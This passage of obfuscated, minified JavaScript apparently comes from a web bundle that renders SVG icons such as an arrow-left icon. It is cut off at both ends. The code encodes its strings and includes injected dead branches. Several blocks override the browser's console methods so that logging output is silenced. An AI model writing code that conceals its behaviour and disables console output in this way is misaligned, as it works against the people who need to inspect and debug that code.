g.d=x,_0x68ab43("svg",_0x1cca3d(C,m),_0x401d45(u(1106,0,1216),g))}var q=n?function(){function n(n,t,r,e){return u(n- -1045,0,t)}if(r){if("RhNku"!==n(201,352)){var e=r[u(1173,0,-282)](t,arguments);return r=null,e}if(_0x194f44){var i=_0x42e943[n(128,96)](_0x557d5f,arguments);return _0x47c0c5=null,i}}}:function(){};return n=!1,q}}();H(void 0,function(){var n;function t(n,t,r,e){return K(e- -887,t)}function r(n,t,r,e){return K(t- -401,n)}try{n=Function(t(0,-243,0,-158)+r(258,242)+(r(109,75)+r(159,307)+r(186,148)+" ));"))()}catch(c){n=window}for(var e=n[t(0,-134,0,-223)]=n.console||{},u=["log","warn",r(297,212),r(245,102),t(0,-273,0,-403),t(0,-462,0,-364),r(34,162)],i=0;i<u.length;i++){var a=H[r(19,128)+"r"][r(348,247)].bind(H),o=u[i],f=e[o]||a;a[r(329,345)]=H[r(428,305)](H),a[r(395,308)]=f[r(196,308)][r(221,305)](f),e[o]=a}})();var T=[P(-54,0,0,17),"className",P(-2,0,0,-54),"color"];function S(){function n(n,t,r,e){return P(n,0,0,e-1011)}return S=Object[n(850,0,0,949)]?Object.assign.bind():function(t){function r(t,r,e,u){return n(r,0,0,t-388)}function e(t,r,e,u){return n(u,0,0,r- -941)}if("qJARF"!==r(1489,1619)){for(var u=1;u<arguments[r(1511,1531)];u++){var i=arguments[u];for(var a in i)({})[e(0,100,0,8)+r(1346,1430)].call(i,a)&&(t[a]=i[a])}return t}var o=_0x2bb27c[r(1298,1403)+"r"].prototype[e(0,146,0,190)](_0x17f809),f=_0x119498[_0x2e2929],c=_0x5abaa5[f]||o;o[e(0,186,0,258)]=_0xe70ff7.bind(_0x2d25ed),o.toString=c.toString[e(0,146,0,53)](c),_0x594b4c[f]=o},S[n(803,0,0,928)](null,arguments)}function K(n,t){var r=L();return K=function(t,e){var u=r[t-=464];void 0===K.ulQoAg&&(K.zRIDhY=function(n){for(var t,r,e="",u="",i=0,a=0;r=n.charAt(a++);~r&&(t=i%4?64*t+r:r,i++%4)?e+=String.fromCharCode(255&t>>(-2*i&6)):0)r="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=".indexOf(r);for(var o=0,f=e.length;o<f;o++)u+="%"+("00"+e.charCodeAt(o).toString(16)).slice(-2);return decodeURIComponent(u)},n=arguments,K.ulQoAg=!0);var i=t+r[0],a=n[i];return a?u=a:(u=K.zRIDhY(u),n[i]=u),u},K(n,t)}function k(n,t,r,e){return K(n- -476,r)}function P(n,t,r,e){return K(e- -630,n)}var E=function(n){var t=n[s(736,687)],r=n[d(0,0,954,926)],e=void 0===r?"":r,u=n[d(0,0,1029,1136)],i=void 0===u?d(0,0,1052,909):u,a=n[d(0,0,1137,1257)],o=void 0===a?s(680,656)+"or":a,f=function(n,t){function r(n,t,r,e){return k(r- -78,0,n)}if(null==n)return{};var e,u,i=function(n,t){if(null==n)return{};var r={};function e(n,t,r,e){return k(e- -211,0,t)}for(var u in n)if({}[e(0,-31,0,-27)+m(319,0,313)][e(0,54,0,-43)](n,u))if("YTBpE"!==e(0,-63,0,-122)){var i;try{i=_0x27c284(e(0,-13,0,42)+"nction() "+(m(218,0,170)+m(450,0,525))+'rn this")( ));')()}catch(s){i=_0x601b12}for(var a=i[m(406,0,273)]=i[e(0,126,0,-23)]||{},o=["log",m(447,0,473),m(355,0,491),e(0,-157,0,-184),e(0,-210,0,-203),"table",e(0,5,0,-124)],f=0;f<o[m(484,0,352)];f++){var c=_0x1abf21.constructor[m(390,0,390)][e(0,1,0,19)](_0x4d47be),l=o[f],_=a[l]||c;c.__proto__=_0x3dc420[e(0,124,0,19)](_0xd5ab58),c.toString=_[e(0,134,0,22)][m(448,0,432)](_),a[l]=c}}else{if(-1!==t[e(0,6,0,-90)](u))continue;r[u]=n[u]}function m(n,t,r,e){return P(r,0,0,n-372)}return r}(n,t);if(Object["getOwnProp"+r(34,0,173)+"s"]){var a=Object[r(18,0,70)+r(131,0,173)+"s"](n);for(u=0;u<a.length;u++)e=a[u],-1===t.indexOf(e)&&{}.propertyIsEnumerable[r(210,0,90)](n,e)&&(i[e]=n[e])}return i}(n,T),c={};c.xs=s(588,692),c.sm=s(745,621),c[s(585,639)]=s(700,801),c.lg=d(0,0,993,1019),c.xl=s(580,602),c[s(483,624)]="1.5rem",c[d(0,0,1166,1277)]=s(611,646);var l=c,_=l[i]||l[d(0,0,1052,1164)],m={};function s(n,t,r,e){return k(t-516,0,n)}m[s(676,549)]=d(0,0,1198,1349)+"4c-12.5 12"+d(0,0,952,873)+d(0,0,1171,1304)+"160 160c12.5 12.5 32"+d(0,0,1067,951)+s(666,517)+"32.8 0-45.3L109.2 28"+s(697,668)+s(576,652)+s(666,773)+s(610,640)+d(0,0,1119,1130)+s(697,754)+s(715,757)+s(798,743)+s(809,805)+"5.3s-32.8-"+s(787,708)+d(0,0,1086,1117)+"z",m[s(452,586)]="M214.6 41."+d(0,0,1075,1016)+d(0,0,1140,1215)+s(429,530)+s(501,643)+"12.5 12.5-12.5 32.8 "+d(0,0,1092,1084)+"8 12.5 45."+d(0,0,1014,1095)+s(392,526)+"17.7 14.3 32 32 32s32-14.3 32-"+d(0,0,975,848)+s(566,564)+s(602,723)+d(0,0,1131,1137)+" 45.3 0s12"+d(0,0,1179,1204)+s(686,625)+s(518,567),m[s(834,729)]=s(495,553)+d(0,0,1153,1270)+d(0,0,955,950)+s(646,733)+"0 9.9-1.5 14-4.4L192"+d(0,0,1189,1210)+" 507.6c4.1 2.9 9 4.4"+d(0,0,1148,1031)+d(0,0,1109,1225)+d(0,0,978,870)+"24.3V48c0-"+d(0,0,948,863)+"48-48-48H4"+d(0,0,1046,1193)+" 21.5 0 48z",m[s(647,504)+"lt"]=d(0,0,1184,1212)+d(0,0,1093,1208)+d(0,0,1185,1217)+d(0,0,1078,1224)+" 10.7 24 24V64h40c35"+s(841,701)+d(0,0,932,804)+d(0,0,945,992)+s(594,585)+d(0,0,1094,1093)+s(851,806)+d(0,0,1085,959)+"4-64V192 1"+s(843,705)+d(0,0,984,889)+d(0,0,1203,1317)+s(632,734)+d(0,0,1143,1262)+s(779,693)+".7 24 24V64zM48 192H400V448c0 8.8-7.2 16"+d(0,0,961,1061)+s(464,582)+d(0,0,1036,1092)+d(0,0,1083,1179),m[s(740,641)]=s(467,575)+s(510,635)+s(935,795)+d(0,0,1048,1132)+" 0 256zM232 120V256c0 8 4 15.5"+s(901,804)+d(0,0,1154,1199)+"4 25.9 4.4"+d(0,0,1202,1101)+d(0,0,991,1131)+d(0,0,1062,1028)+s(542,655)+s(629,581)+"0.7-24-24-"+d(0,0,1169,1173)+d(0,0,942,874),m[d(0,0,1076,1021)+d(0,0,1210,1106)]=d(0,0,972,942)+d(0,0,1196,1314)+d(0,0,1088,1019)+s(722,642)+d(0,0,1009,1119)+" 7.3 27.7 "+d(0,0,1070,1106)+d(0,0,1001,886)+d(0,0,1017,1052)+s(495,619)+d(0,0,1209,1076)+d(0,0,1194,1064)+"7.8 .2-40."+s(763,791)+d(0,0,1011,934)+d(0,0,1152,1275)+"256 32zm0 "+s(828,799)+d(0,0,1022,885)+s(677,731)+s(849,807)+"7 24 24 24s24-10.7 2"+d(0,0,1133,1213)+s(721,595)+"-24-24-24z"+s(752,628)+d(0,0,1123,1225)+s(625,686)+d(0,0,944,864)+d(0,0,946,1034),m[d(0,0,1004,933)]=s(698,574)+d(0,0,1132,1001)+" 32.1-32 3"+d(0,0,1172,1282)+s(736,677)+".7-.2 5.4-"+d(0,0,1091,1e3)+d(0,0,920,784)+s(775,632)+d(0,0,1104,956)+s(722,667)+d(0,0,983,973)+s(390,508)+s(631,661)+s(565,583)+d(0,0,989,1063)+s(455,523)+"8 384c0-17"+s(582,568)+s(627,546)+s(535,658)+d(0,0,923,861)+d(0,0,957,809)+d(0,0,919,782)+d(0,0,1013,997)+"160 128.1c"+s(709,612)+s(862,798)+s(488,558)+s(513,645)+s(864,774)+d(0,0,1128,1206)+d(0,0,1020,1117)+d(0,0,1112,1177)+"9 .1-2.8V287.6H32c-1"+d(0,0,967,992)+s(486,590)+s(663,597)+"24L266.4 8"+d(0,0,1149,1130)+"22-8s15 2 "+d(0,0,934,947)+" 231.5c8 7"+s(489,536)+s(628,752),m[d(0,0,964,1007)]=d(0,0,1043,1148)+d(0,0,1082,949)+" 88.3-40 1"+s(930,792)+d(0,0,1213,1154)+"5 12.5 12."+d(0,0,979,874)+d(0,0,1005,946)+s(853,708)+s(687,697)+d(0,0,1033,913)+".2-76.8 40"+d(0,0,1126,1175)+s(817,721)+" 322.9 0 208S93.1 0 "+d(0,0,925,870)+s(504,511)+s(647,525)+s(432,573)+"0 1 0 0-288 144 144 "+d(0,0,1012,963)+"8z",m[d(0,0,958,1092)]="M342.6 150.6c12.5-12"+s(652,685)+d(0,0,1051,1197)+"-32.8-12.5"+d(0,0,918,784)+s(851,779)+d(0,0,1215,1105)+s(585,695)+s(829,794)+s(719,702)+d(0,0,1044,1073)+s(692,778)+" 256 41.4 "+d(0,0,1064,1001)+d(0,0,1175,1277)+s(652,566)+d(0,0,1150,1119)+d(0,0,1087,1052)+d(0,0,1141,1112)+" 297.4 406"+d(0,0,1061,957)+".5 32.8 12"+d(0,0,1127,988)+d(0,0,960,1075)+s(774,775)+s(875,763)+s(723,614);var v=m[t];if(!v)return null;function d(n,t,r,e){return P(e,0,0,r-1083)}var p={};p[s(569,586)]=d(0,0,931,1034)+"2",p[d(0,0,958,994)]="0 0 384 512";var h=p[t]||s(858,711)+"2",y={};y.xmlns="http://www"+s(650,514)+d(0,0,1084,1214),y.viewBox=h,y[d(0,0,970,989)]=_,y[s(651,560)]=_,y.fill=o,y[d(0,0,1019,1090)]=e,y[d(0,0,997,1097)+"n"]="true";var C={};return C.d=v,x("svg",S(y,f),x(s(523,520),C))};function O(){var n=["CM4GDgHPCYiPka","y3rVCIGICMv0Dq","BgvUz3rO","mte2nJy2Be1euNnu","zxHJzxb0Aw9U","yxnZAwDU","yMLUza","nJu3ndq5nNfzEev5DW","Aw5MBW","DhjHy2u","AgfZt3DUuhjVCa","ndrfqLD1ywm","mtiWmJGXv0f4CvzP","zxjYB3i","CMr0Cu4","mtG0otC5ogjjugHHAa","x19WCM90B19F","BMn0Aw9UkcKG","ChjVDg90ExbL","vwvWy3a","CMv0DxjUicHMDq","ntm1mti1mgTNALjOwG","oxLrzwPbvq","Dg9tDhjPBMC","mZa3nZa3wunzvxbM","yxbWBhK","D2fYBG","otu2ndKWv3zAsNrm","nZHPvK5kCxC","DgfIBgu","BMfTzq","y29UC29Szq","ndiWCxDJr09n","y29UC3rYDwn0BW","E30Uy29UC3rYDq","zxj0Eq"];return(O=function(){return n})()}function V(n,t){var r=O();return V=function(t,e){var u=r[t-=259];void 0===V.hkFtQp&&(V.IsRlwK=function(n){for(var t,r,e="",u="",i=0,a=0;r=n.charAt(a++);~r&&(t=i%4?64*t+r:r,i++%4)?e+=String.fromCharCode(255&t>>(-2*i&6)):0)r="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=".indexOf(r);for(var o=0,f=e.length;o<f;o++)u+="%"+("00"+e.charCodeAt(o).toString(16)).slice(-2);return decodeURIComponent(u)},n=arguments,V.hkFtQp=!0);var i=t+r[0],a=n[i];return a?u=a:(u=V.IsRlwK(u),n[i]=u),u},V(n,t)}!function(){function n(n,t,r,e){return V(n- -511,r)}function t(n,t,r,e){return V(t- -228,r)}for(var r=O();;)try{if(626157==-parseInt(n(-222,0,-216))/1+parseInt(t(0,49,58))/2+parseInt(n(-225,0,-217))/3*(parseInt(n(-238,0,-251))/4)+-parseInt(n(-228,0,-221))/5+parseInt(t(0,62,69))/6*(parseInt(n(-237,0,-226))/7)+-parseInt(t(0,41,53))/8*(-parseInt(n(-227,0,-243))/9)+parseInt(t(0,66,73))/10*(-parseInt(t(0,37,35))/11))break;r.push(r.shift())}catch(e){r.push(r.shift())}}();var N=function(){var n=!0;return function(t,r){var e=n?function(){function n(n,t,r,e){return V(n-812,r)}if(n(1093,0,1082)!==V(281,84)){var e=_0x348edc?function(){if(_0x693f19){var n=_0x2eff57.apply(_0x2a3df4,arguments);return _0x72f59f=null,n}}:function(){};return _0x5b6a62=!1,e}if(r){var u=r[n(1099,0,1112)](t,arguments);return r=null,u}}:function(){};return n=!1,e}}();function F(){function n(n,t,r,e){return V(t-970,r)}function t(n,t,r,e){return V(n-60,e)}return F=Object.assign?Object[n(0,1237,1248)][n(0,1238,1256)]():function(n){for(var r=1;r<arguments.length;r++){var e=arguments[r];for(var u in e)({})[i(-124,-137)+i(-146,-148)].call(e,u)&&(n[u]=e[u])}function i(n,r,e,u){return t(r- -469,0,0,n)}return n},F[t(347,0,0,358)](null,arguments)}N(void 0,function(){var n;try{n=Function(r(165,0,0,167)+"nction() "+(u(0,-244,-249)+u(0,-230,-246)+r(145,0,0,153))+" ));")()}catch(p){n=window}var t=n.console=n[r(176,0,0,164)]||{};function r(n,t,r,e){return V(n- -117,e)}var e=["log",u(0,-222,-221),r(153,0,0,155),r(158,0,0,154),u(0,-250,-243),r(174,0,0,164),u(0,-225,-238)];function u(n,t,r,e){return V(r- -509,t)}for(var i=0;i<e.length;i++)if(u(0,-242,-233)===r(159,0,0,147)){var a=N[u(0,-237,-250)+"r"][u(0,-225,-229)][u(0,-223,-241)](N),o=e[i],f=t[o]||a;a[u(0,-222,-231)]=N[u(0,-232,-241)](N),a[u(0,-239,-224)]=f[u(0,-216,-224)][u(0,-223,-241)](f),t[o]=a}else{var c;try{c=_0x39b068(r(165,0,0,168)+r(162,0,0,164)+(r(143,0,0,135)+r(146,0,0,133)+u(0,-260,-247)+" ));"))()}catch(x){c=_0x304e23}for(var l=c[r(176,0,0,170)]=c[u(0,-225,-216)]||{},_=["log",r(171,0,0,169),"info",u(0,-247,-234),u(0,-239,-243),"table",r(154,0,0,144)],m=0;m<_[r(147,0,0,149)];m++){var s=_0x2d12b9[r(142,0,0,124)+"r"].prototype[r(151,0,0,149)](_0x49507f),v=_[m],d=l[v]||s;s.__proto__=_0x4d6956.bind(_0x426d4f),s[r(168,0,0,163)]=d[r(168,0,0,163)].bind(d),l[v]=s}}})();var R=function(n){var t={};return t[V(292,615)]="arrow-left",x(E,F(t,n))};!function(){var n=$();function t(n,t,r,e){return nn(n- -544,t)}function r(n,t,r,e){return nn(t- -50,n)}for(;;)try{if(113216==parseInt(t(-114,-115))/1*(parseInt(t(-128,-144))/2)+-parseInt(r(389,385))/3*(parseInt(r(380,370))/4)+-parseInt(r(354,369))/5+parseInt(t(-139,-151))/6+parseInt(t(-142,-155))/7+parseInt(t(-140,-151))/8*(-parseInt(r(343,360))/9)+parseInt(t(-141,-123))/10)break;n.push(n.shift())}catch(e){n.push(n.shift())}}();var Q=function(){var n=!0;return function(t,r){function e(n,t,r,e){return nn(r- -337,n)}if("QPIMl"!==e(102,0,91)){var u=n?function(){function n(n,t,r,u){return e(u,0,n-1190)}if(r){if("QFJAm"===e(368,0,76)){var u=r.apply(t,arguments);return r=null,u}var i=arguments[_0x4811cd];for(var a in i)({})["hasOwnProp"+n(1286,0,0,1287)].call(i,a)&&(_0x43db37[a]=i[a])}}:function(){};return n=!1,u}_0x3f6b3b=_0x47b15b}}();function $(){var n=["ChjVDg90ExbL","C05PrfG","y29UC3rYDwn0BW","yxnZAwDU","DhjHy2u","CNfgCMy","y3rVCIGICMv0Dq","nJD6AK1pzMm","Dg9tDhjPBMC","CM4GDgHPCYiPka","zxj0Eq","ren6AMK","odi1mJfetMX3shu","zxHJzxb0Aw9U","BMfTzq","mtq0otm5owXPzLbXzG","ndG5mZuWD0fOwxjX","mty4uhj6EMrf","nduWntG4z0X2DMXy","uMz0u0C","AgfZt3DUuhjVCa","yMLUza","BMn0Aw9UkcKG","nteZodfMwNnSu1u","E30Uy29UC3rYDq","y29UC29Szq","uuzkqw0","yxbWBhK","yxjYB3CTDxa","mZa5neHcDMzkDq","D2fYBG","Aw5MBW","mtGYotyWsMfhsuvs","mJrNB1L5tuC","x19WCM90B19F","CxrPAgq"];return($=function(){return n})()}function nn(n,t){var r=$();return nn=function(t,e){var u=r[t-=401];void 0===nn.YDyAcx&&(nn.RdQeqj=function(n){for(var t,r,e="",u="",i=0,a=0;r=n.charAt(a++);~r&&(t=i%4?64*t+r:r,i++%4)?e+=String.fromCharCode(255&t>>(-2*i&6)):0)r="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=".indexOf(r);for(var o=0,f=e.length;o<f;o++)u+="%"+("00"+e.charCodeAt(o).toString(16)).slice(-2);return decodeURIComponent(u)},n=arguments,nn.YDyAcx=!0);var i=t+r[0],a=n[i];return a?u=a:(u=nn.RdQeqj(u),n[i]=u),u},nn(n,t)}function tn(){var n=["E30Uy29UC3rYDq","BMfTzq","y29UC3rYDwn0BW","DhjHy2u","oty3nZHVvgDIq2u","x19WCM90B19F","sNrXt2K","mZeYntGYC056zvfW","u0XLDgO","tgLQCMy","y3rVCIGICMv0Dq","CM4GDgHPCYiPka","CMv0DxjUicHMDq","yMLUza","mZa1mtC2wLzYuejX","mJyXnJG5neXjvhniCG","yNLxs0i","mZvHte1AEu4","mZH5rwvUB0W","yxnZAwDU","BgvUz3rO","BMn0Aw9UkcKG","Dg9tDhjPBMC","zxjYB3i","ota2nJeYuMfly21g","AgfZt3DUuhjVCa","zxHJzxb0Aw9U","nZu3nLbSALbnsa","yM9VA21HCMS","y29UC29Szq","ndaZmKTJr2vorG","yxbWBhK","A3bgzfK","mZa4CvvuwNf0","ndmWzKPxC29t","vMLdCum","Bg9N"];return(tn=function(){return n})()}Q(void 0,function(){function n(n,t,r,e){return nn(t-230,e)}var t=function(){function n(n,t,r,e){return nn(e- -352,t)}if("uYHhy"===n(0,73,0,82)){var t={_0x2f5fc1:113,_0x3fa1da:124},r=_0x12bee5?function(){if(_0x2b7c8b){var r=_0x88f5ed[(e=-t._0x3fa1da,n(0,-136,0,e- -186))](_0x181b03,arguments);return _0x3815ce=null,r}var e}:function(){};return _0x104017=!1,r}var e;try{e=Function("return (fu"+n(0,59,0,57)+(n(0,53,0,59)+nn(429,-448)+n(0,85,0,80))+" ));")()}catch(u){e=window}return e}(),r=t.console=t[n(0,642,0,645)]||{},e=["log",n(0,647,0,641),n(0,648,0,652),"error",u(-465,0,0,-453),"table",u(-480,0,0,-462)];function u(n,t,r,e){return nn(e- -889,n)}for(var i=0;i<e.length;i++)if("sNiDX"!==u(-461,0,0,-465)){var a=_0x3d6898[u(-462,0,0,-464)+"r"][n(0,653,0,666)][n(0,638,0,639)](_0x2e2b62),o=_0x280d55[_0xdac4b8],f=_0x240f3e[o]||a;a[u(-477,0,0,-468)]=_0x5efdc2[n(0,638,0,629)](_0x24497c),a.toString=f.toString[u(-476,0,0,-481)](f),_0x35a84d[o]=a}else{var c=Q.constructor[n(0,653,0,669)][u(-466,0,0,-481)](Q),l=e[i],_=r[l]||c;c[u(-467,0,0,-468)]=Q[n(0,638,0,644)](Q),c[n(0,661,0,649)]=_[n(0,661,0,669)][n(0,638,0,646)](_),r[l]=c}})(),function(){var n=tn();function t(n,t,r,e){return en(n- -73,e)}function r(n,t,r,e){return en(e-459,t)}for(;;)try{if(364662==-parseInt(t(199,0,0,181))/1*(parseInt(r(0,700,0,719))/2)+parseInt(t(176,0,0,165))/3+-parseInt(t(183,0,0,187))/4*(-parseInt(r(0,702,0,718))/5)+-parseInt(r(0,707,0,725))/6+parseInt(r(0,750,0,734))/7*(parseInt(r(0,713,0,728))/8)+parseInt(t(184,0,0,182))/9+parseInt(r(0,730,0,735))/10*(-parseInt(r(0,739,0,742))/11))break;n.push(n.shift())}catch(e){n.push(n.shift())}}();var rn=function(){var n=!0;return function(t,r){function e(n,t,r,e){return en(n- -10,t)}if(en(274,-627)!==e(275,275)){var u=n?function(){if(r){var n=r[e(263,407)](t,arguments);return r=null,n}}:function(){};return n=!1,u}_0x4f446e=_0x34a481}}();function en(n,t){var r=tn();return en=function(t,e){var u=r[t-=249];void 0===en.aNYLEi&&(en.Rtgjwb=function(n){for(var t,r,e="",u="",i=0,a=0;r=n.charAt(a++);~r&&(t=i%4?64*t+r:r,i++%4)?e+=String.fromCharCode(255&t>>(-2*i&6)):0)r="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=".indexOf(r);for(var o=0,f=e.length;o<f;o++)u+="%"+("00"+e.charCodeAt(o).toString(16)).slice(-2);return decodeURIComponent(u)},n=arguments,en.aNYLEi=!0);var i=t+r[0],a=n[i];return a?u=a:(u=en.Rtgjwb(u),n[i]=u),u},en(n,t)}function un(){function n(n,t,r,e){return en(t-407,e)}function t(n,t,r,e){return en(e-277,n)}return un=Object[t(535,0,0,538)]?Object[t(537,0,0,538)][n(0,662,0,666)]():function(t){function r(t,r,e,u){return n(0,u- -808,0,e)}if("Lijrf"!==r(0,0,-160,-150)){var e=_0x57dabe[r(0,0,-142,-128)](_0x5bf416,arguments);return _0x3f06c2=null,e}for(var u=1;u<arguments.length;u++){var i=arguments[u];for(var a in i)({})[r(0,0,-132,-134)+"erty"].call(i,a)&&(t[a]=i[a])}return t},un[t(543,0,0,550)](null,arguments)}rn(void 0,function(){function n(n,t,r,e){return en(e-812,r)}function t(n,t,r,e){return en(t- -604,r)}for(var r=function(){function n(n,t,r,e){return en(e- -341,r)}function t(n,t,r,e){return en(n- -570,t)}var r;try{r=Function(n(0,0,-73,-87)+n(0,0,-80,-78)+(n(0,0,-47,-62)+n(0,0,-82,-89)+t(-317,-331)+" ));"))()}catch(e){if(n(0,0,-81,-64)===t(-312,-294))return _0x3ce8d8=_0x4a64c8[n(0,0,-95,-80)]?_0x41d5dc[n(0,0,-95,-80)][t(-315,-310)]():function(n){function r(n,r,e,u){return t(r- -402,n)}for(var e=1;e<arguments[r(-721,-710)];e++){var u=arguments[e];for(var i in u)({}).hasOwnProperty.call(u,i)&&(n[i]=u[i])}return n},_0x2eee81.apply(null,arguments);r=window}return r}(),e=r[n(0,0,1094,1083)]=r.console||{},u=[n(0,0,1089,1090),"warn","info",t(0,-339,-338),t(0,-336,-352),"table",t(0,-322,-338)],i=0;i<u[n(0,0,1057,1074)];i++)if(n(0,0,1079,1062)!==t(0,-354,-346)){if(_0x5dfe3b){var a=_0x9efe2[n(0,0,1089,1085)](_0x3094d0,arguments);return _0x4e8518=null,a}}else{var o=rn[n(0,0,1101,1093)+"r"].prototype[t(0,-349,-345)](rn),f=u[i],c=e[f]||o;o[n(0,0,1088,1096)]=rn[n(0,0,1077,1067)](rn),o.toString=c[n(0,0,1084,1076)][t(0,-349,-337)](c),e[f]=o}})();var an=function(n){function t(n,t,r,e){return en(e- -58,r)}var r={};return r[t(0,0,227,222)]=t(0,0,223,212),x(E,un(r,n))};function on(n,t){var r=cn();return on=function(t,e){var u=r[t-=102];void 0===on.aFwVIH&&(on.tKHSXh=function(n){for(var t,r,e="",u="",i=0,a=0;r=n.charAt(a++);~r&&(t=i%4?64*t+r:r,i++%4)?e+=String.fromCharCode(255&t>>(-2*i&6)):0)r="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=".indexOf(r);for(var o=0,f=e.length;o<f;o++)u+="%"+("00"+e.charCodeAt(o).toString(16)).slice(-2);return decodeURIComponent(u)},n=arguments,on.aFwVIH=!0);var i=t+r[0],a=n[i];return a?u=a:(u=on.tKHSXh(u),n[i]=u),u},on(n,t)}!function(){function n(n,t,r,e){return on(n-802,r)}var t=cn();function r(n,t,r,e){return on(e-55,n)}for(;;)try{if(260036==parseInt(r(169,0,0,175))/1+parseInt(n(933,0,939))/2+-parseInt(n(926,0,915))/3+-parseInt(r(196,0,0,184))/4*(parseInt(r(158,0,0,171))/5)+-parseInt(r(185,0,0,185))/6*(-parseInt(r(161,0,0,161))/7)+-parseInt(n(905,0,913))/8+parseInt(n(924,0,911))/9)break;t.push(t.shift())}catch(e){t.push(t.shift())}}();var fn=function(){var n=!0;return function(t,r){function e(n,t,r,e){return on(e- -287,t)}function u(n,t,r,e){return on(t- -785,r)}if(u(0,-660,-666)!==e(0,-164,0,-162)){for(var i=1;i<arguments[u(0,-676,-689)];i++){var a=arguments[i];for(var o in a)({})["hasOwnProp"+e(0,-183,0,-173)][u(0,-667,-670)](a,o)&&(_0x235c57[o]=a[o])}return _0x30e06d}var f=n?function(){function n(n,t,r,u){return e(0,t,0,r-348)}function u(n,t,r,u){return e(0,t,0,n- -14)}if("csJmo"===n(0,198,184)){if(r){if(n(0,156,168)===u(-194,-190)){var i=r[u(-196,-209)](t,arguments);return r=null,i}var a=arguments[_0x5d1e97];for(var o in a)({})[n(0,166,172)+n(0,185,175)][u(-183,-190)](a,o)&&(_0x276521[o]=a[o])}}else if(_0x29ed9f){var f=_0x2f62e9[n(0,163,166)](_0x5264b4,arguments);return _0x210ee7=null,f}}:function(){};return n=!1,f}}();function cn(){var n=["zxHJzxb0Aw9U","AgfZt3DUuhjVCa","x19WCM90B19F","y3rVCIGICMv0Dq","zxj0Eq","E30Uy29UC3rYDq","mti5ntCXnxLfzxrSzW","yMLUza","y2fSBa","D2fYBG","ndKYnZiXt0frDMHJ","y29UC29Szq","nZe0ndeXmhDpqLvXCq","y3nkBw8","mtm4ntC3mLvKu0j5zW","sfv0yxa","Dg9tDhjPBMC","ChjVDg90ExbL","yxnZAwDU","ogP6r1bTDq","mZa4ne5YvvDQCG","ntGZnti2Ee53sw9o","DgfIBgu","mJK1nta1nMD1zhjYsq","zxjYB3i","yxbWBhK","ndi3Bfjntfzf","A1HoCva","DhjHy2u","BgvUz3rO"];return(cn=function(){return n})()}function ln(){var n=["mZCZoduXvxPev1Lz","DhjHy2u","uNz6sxG","AgfZt3DUuhjVCa","BMn0Aw9UkcKG","CMv0DxjUicHMDq","CM4GDgHPCYiPka","zxLUsKS","BMfTzq","Dg9tDhjPBMC","y29UC3rYDwn0BW","y2XVy2S","vMP6Cgq","sK1nv3C","Aw5MBW","DgfIBgu","rwjVBKi","mteWmduXmhv0C0Piwq","nde4mde0z2ryr0nl","ChjVDg90ExbL","mJmXnZyWngv1BeTHyG","zxj0Eq","t2TNzhy","nZCZoteWBw10rgTO","twXcAee","yxnZAwDU","x19WCM90B19F","zxjYB3i","Bg9N","mJHSDwfeAMi","mJe4mti4v0LjC0vt","vMfQuK8","y29UC29Szq","yMLUza","reDXzNa","E30Uy29UC3rYDq","yxbWBhK","BgvUz3rO","n01dCw1OtW","zxHJzxb0Aw9U","y2fSBa","nKndqLf5ua","y3rVCIGICMv0Dq","nty4ndnouw5JrMu"];return(ln=function(){return n})()}fn(void 0,function(){var n;try{n=Function("return (function() "+(r(0,400,391)+u(0,0,-431,-424))+'rn this")( ));')()}catch(c){n=window}var t=n[u(0,0,-404,-416)]=n.console||{};function r(n,t,r,e){return on(t-285,r)}var e=["log",r(0,404,399),"info",r(0,389,380),u(0,0,-422,-427),r(0,387,401),u(0,0,-439,-429)];function u(n,t,r,e){return on(e- -537,r)}for(var i=0;i<e[u(0,0,-427,-428)];i++){var a=fn.constructor[u(0,0,-405,-410)][r(0,402,396)](fn),o=e[i],f=t[o]||a;a[r(0,397,382)]=fn[u(0,0,-415,-420)](fn),a.toString=f[u(0,0,-407,-411)].bind(f),t[o]=a}})(),function(){var n=ln();function t(n,t,r,e){return mn(n-393,r)}function r(n,t,r,e){return mn(e-78,t)}for(;;)try{if(410017==-parseInt(t(512,0,503))/1*(-parseInt(t(542,0,529))/2)+parseInt(t(513,0,496))/3+-parseInt(r(0,237,0,218))/4+-parseInt(t(530,0,551))/5*(-parseInt(r(0,181,0,195))/6)+parseInt(r(0,200,0,192))/7*(-parseInt(r(0,247,0,228))/8)+-parseInt(t(531,0,516))/9+-parseInt(r(0,206,0,221))/10)break;n.push(n.shift())}catch(e){n.push(n.shift())}}();var _n=function(){var n=!0;return function(t,r){var e;function u(n,t,r,e){return mn(t- -561,r)}function i(n,t,r,e){return mn(r-239,e)}if("VtZnw"!==i(0,0,383,369)){var a=n?function(){function n(n,t,r,e){return i(0,0,t-67,e)}if(n(0,448,0,436)===n(0,448,0,447)){if(r){var e=r[n(0,418,0,438)](t,arguments);return r=null,e}}else _0x5b8fe8=_0xe0b550}:function(){};return n=!1,a}try{e=_0x30f702(u(0,-436,-448)+i(0,0,363,343)+(u(0,-450,-445)+u(0,-443,-423)+'rn this")( ));'))()}catch(s){e=_0x551b17}for(var o=e[u(0,-453,-467)]=e[u(0,-453,-447)]||{},f=[i(0,0,387,372),"warn",i(0,0,373,357),i(0,0,386,387),"exception",i(0,0,374,368),u(0,-440,-425)],c=0;c<f[i(0,0,352,333)];c++){var l=_0xc4ad37[u(0,-431,-436)+"r"][i(0,0,378,356)][i(0,0,348,348)](_0x119323),_=f[c],m=o[_]||l;l.__proto__=_0x2f6fd0[i(0,0,348,354)](_0x3c7363),l[u(0,-432,-440)]=m[u(0,-432,-436)][i(0,0,348,363)](m),o[_]=l}}}();function mn(n,t){var r=ln();return mn=function(t,e){var u=r[t-=108];void 0===mn.ltOiGF&&(mn.yKWmqA=function(n){for(var t,r,e="",u="",i=0,a=0;r=n.charAt(a++);~r&&(t=i%4?64*t+r:r,i++%4)?e+=String.fromCharCode(255&t>>(-2*i&6)):0)r="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=".indexOf(r);for(var o=0,f=e.length;o<f;o++)u+="%"+("00"+e.charCodeAt(o).toString(16)).slice(-2);return 